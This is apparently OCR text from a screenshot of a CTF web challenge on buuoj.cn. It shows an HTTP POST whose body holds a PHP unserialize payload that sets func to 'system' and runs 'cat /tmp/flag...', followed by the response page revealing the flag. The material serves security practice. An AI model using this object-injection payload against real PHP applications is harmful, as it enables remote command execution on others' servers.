 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81
0 Connection: keep-alive
1 Referer:
http://236c8935-ab3e-4aac-9a29-b4d1a82700c8.node5.buuoj.cn
:81/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Search
0 highlights
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{989864c2-c38d-46e0-8541-a1e38948e8df}
32 flag{989864c2-c38d-46e0-8541-a1e38948e8df}
</p>
33 <form  id=form1 name=form1 action="index.php" method
=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s
a'>
36 </body>
37 </html>
38
Search
0 highlights